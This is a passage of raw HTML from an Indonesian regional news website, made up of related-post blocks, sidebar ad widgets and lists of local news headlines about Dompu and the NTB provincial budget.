                        <a href="https://www.matitinews.com/siap-lindungi-hutan-pt-stm-dan-dlhk-ntb-teken-mou/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Siap Lindungi Hutan, PT STM dan DLHK NTB Teken MoU" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2024/02/MOU-PT-STM-DLH-NTB-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2024/02/MOU-PT-STM-DLH-NTB-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2024/02/MOU-PT-STM-DLH-NTB-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pembangunan" class="category-pembangunan">PEMBANGUNAN</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/siap-lindungi-hutan-pt-stm-dan-dlhk-ntb-teken-mou/.html">Siap Lindungi Hutan, PT STM dan DLHK NTB Teken MoU</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/siap-lindungi-hutan-pt-stm-dan-dlhk-ntb-teken-mou/.html" ><i class="fa fa-clock-o"></i> 21/02/2024</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/siap-lindungi-hutan-pt-stm-dan-dlhk-ntb-teken-mou/.html" ><i class="fa fa-eye"></i> 15.3k </a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_8224_1_6979e1743660c = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":8224,"include_category":"24","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.matitinews.com/komisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal/.html">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Komisi II DPRD Desak Pemkab Untuk Proses Pengecer Pupuk Nakal" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://www.matitinews.com/wp-content/uploads/2022/09/Subhan-Yatim-75x75.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2022/09/Subhan-Yatim-75x75.jpeg 75w, https://www.matitinews.com/wp-content/uploads/2022/09/Subhan-Yatim-150x150.jpeg 150w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.matitinews.com/komisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal/.html">
                        Komisi II DPRD Desak Pemkab Untuk Proses Pengecer Pupuk Nakal                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-7"><div  class='jeg_ad jeg_ad_module jnews_module_8224_2_6979e1743cee8   '><div class='ads-wrapper'><a href='' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://www.matitinews.com/wp-content/uploads/2021/07/JMSI-ANGGOTA.jpg' alt='' data-pin-no-hover="true">
							</a><a href='' target='_blank' rel="nofollow noopener" class='adlink ads_image_tablet '>
								<img src='https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://www.matitinews.com/wp-content/uploads/2021/07/JMSI-ANGGOTA.jpg' alt='' data-pin-no-hover="true">
							</a><a href='' target='_blank' rel="nofollow noopener" class='adlink ads_image_phone '>
								<img src='https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://www.matitinews.com/wp-content/uploads/2021/07/JMSI-ANGGOTA.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-8"><div  class='jeg_ad jeg_ad_module jnews_module_8224_3_6979e1743d4e8   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-6"><div  class='jeg_ad jeg_ad_module jnews_module_8224_4_6979e1743d598   '><div class='ads-wrapper'><div class=''><script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div><div class='ads-text'>ADVERTISEMENT</div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/pemkab-besok-melantik-sekda-dompu/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Besok Sekda Dompu Akan Dilantik" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2021/08/IMG_1630245389107-120x86.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2021/08/IMG_1630245389107-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2021/08/IMG_1630245389107-350x250.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/pemkab-besok-melantik-sekda-dompu/.html">Besok Sekda Dompu Akan Dilantik</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29/08/2021</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/miris-ayah-mertua-ini-diduga-garap-menantunya-yang-tengah-hamil/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="66" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ayah Garap Menantunya yang Tengah Hamil" decoding="async" loading="lazy" sizes="auto, (max-width: 66px) 100vw, 66px" data-src="https://www.matitinews.com/wp-content/uploads/2018/12/IMG_20181227_215756.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2018/12/IMG_20181227_215756.jpg 572w, https://www.matitinews.com/wp-content/uploads/2018/12/IMG_20181227_215756-229x300.jpg 229w, https://www.matitinews.com/wp-content/uploads/2018/12/IMG_20181227_215756-320x420.jpg 320w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/miris-ayah-mertua-ini-diduga-garap-menantunya-yang-tengah-hamil/.html">Ayah Garap Menantunya yang Tengah Hamil</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 27/12/2018</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/ini-calon-sekda-dompu-hasil-seleksi-pansel/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nama Calon Sekda yang Diusulkan Pansel ke Bupati Dompu" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-120x86.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-120x86.jpg 120w, https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/ini-calon-sekda-dompu-hasil-seleksi-pansel/.html">Pansel Umumkan Nama Calon Sekda Dompu</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29/07/2021</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/nama-calon-sekda-yang-diusulkan-pansel-ke-bupati-dompu/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nama Calon Sekda yang Diusulkan Pansel ke Bupati Dompu" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-120x86.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-120x86.jpg 120w, https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/nama-calon-sekda-yang-diusulkan-pansel-ke-bupati-dompu/.html">Nama Calon Sekda yang Diusulkan Pansel ke Bupati Dompu</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 27/07/2021</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/hby-tidak-mau-dipusingkan-dengan-urusan-beras-miskin/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="84" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="beras miskin" decoding="async" loading="lazy" sizes="auto, (max-width: 84px) 100vw, 84px" data-src="https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-291x300.jpg 291w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-768x791.jpg 768w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-995x1024.jpg 995w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-356x364.jpg 356w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-696x716.jpg 696w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-408x420.jpg 408w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/hby-tidak-mau-dipusingkan-dengan-urusan-beras-miskin/.html">HBY Tidak Mau Dipusingkan Dengan Urusan Beras Miskin</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/kasus-balita-gizi-buruk-masih-ditemukan-di-dompu/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="77" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="datot gunawan" decoding="async" loading="lazy" sizes="auto, (max-width: 77px) 100vw, 77px" data-src="https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-269x300.jpg 269w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-768x858.jpg 768w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-917x1024.jpg 917w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-696x778.jpg 696w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-376x420.jpg 376w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/kasus-balita-gizi-buruk-masih-ditemukan-di-dompu/.html">Kasus Balita Gizi Buruk Masih Ditemukan di Dompu</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/dompu-dipastikan-mampu-menjadi-penyuplai-daging-nasional/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="87" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="sapi brahma" decoding="async" loading="lazy" sizes="auto, (max-width: 87px) 100vw, 87px" data-src="https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-150x150.jpg 150w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-300x295.jpg 300w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-768x755.jpg 768w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-696x684.jpg 696w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-427x420.jpg 427w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/dompu-dipastikan-mampu-menjadi-penyuplai-daging-nasional/.html">Dompu Dipastikan Mampu Menjadi Penyuplai Daging Nasional</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/hby-jangan-malu-mengaku-menjadi-anak-petani/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="115" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="jangan malu" decoding="async" loading="lazy" sizes="auto, (max-width: 115px) 100vw, 115px" data-src="https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-300x225.jpg 300w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-768x576.jpg 768w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-80x60.jpg 80w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-265x198.jpg 265w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-696x522.jpg 696w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-560x420.jpg 560w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/hby-jangan-malu-mengaku-menjadi-anak-petani/.html">HBY : Jangan Malu Mengaku Menjadi Anak Petani</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-14/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb-120x86.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-14/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (14)</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 28/01/2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-13/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb-120x86.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-13/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (13)</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 27/01/2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-12/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb-120x86.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-12/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (12)</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 26/01/2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-11/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb-120x86.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-11/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (11)</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 23/01/2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_8224_5_6979e174470ec   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_8224_6_6979e174471af   '><div class='ads-wrapper'><div class='ads-text'>ADVERTISEMENT</div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_8224_7_6979e1744780f  normal " data-unique="jnews_module_8224_7_6979e1744780f">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>BACA JUGA BERITA LAINNYA</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-14/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="294" height="171" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-14/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (14)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-14/.html" ><i class="fa fa-clock-o"></i> 28/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-14/.html" ><i class="fa fa-eye"></i> 8.6k </a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-13/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb-120x86.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-13/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (13)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-13/.html" ><i class="fa fa-clock-o"></i> 27/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-13/.html" ><i class="fa fa-eye"></i> 7.9k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-12/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb-120x86.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-12/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (12)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-12/.html" ><i class="fa fa-clock-o"></i> 26/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-12/.html" ><i class="fa fa-eye"></i> 18k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-11/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (6)" decoding="async" loading="lazy" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/APBD-2026-ntb-120x86.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-11/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (11)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-11/.html" ><i class="fa fa-clock-o"></i> 23/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-11/.html" ><i class="fa fa-eye"></i> 19.3k </a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
